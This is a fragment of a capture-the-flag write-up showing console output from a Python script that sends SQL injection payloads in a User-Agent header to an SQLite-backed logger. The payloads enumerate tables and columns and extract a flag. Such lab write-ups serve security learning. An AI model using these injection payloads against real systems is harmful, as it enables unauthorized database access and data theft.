 [Running] python -u "d:\CTF\WriteUp\Logger.py"
Testing:  {'User-Agent': "test',(SELECT GROUP_CONCAT(name) FROM sqlite_master WHERE type='table' AND
name NOT LIKE 'sqlite_%'),null,null,null) -- '"}
FIND_TABLE :  logger,flag
Testing:  {'User-Agent': "test',(SELECT GROUP_CONCAT(name) FROM pragma_table_info('flag')),null,null,
null)  -- '"}
FIND_COLUMNS :  id,secr3t_flag
Testing:  {'User-Agent': "test',(SELECT secr3t_flag FROM flag),null,null,null)  -- '"}
FIND_FLAG :  CHH{L0G9eR_5QL1_in_uPdaTe_dee01a8aa843f971c082087ca5129dad}